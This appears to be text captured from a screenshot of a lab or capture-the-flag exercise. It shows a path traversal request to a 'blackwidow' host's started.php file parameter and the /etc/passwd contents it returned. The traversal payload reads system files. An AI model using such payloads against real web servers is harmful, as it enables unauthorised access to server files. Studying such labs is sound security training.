 view-source:http://blackwidow/company/started.php?file=../../../../../../../../../../../../../../etc
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs Fedora NetHunter Offensive Security
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
25 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27 viper:x:1001:1001:Viper,,,:/home/viper:/bin/bash
28 _rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
29 statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
30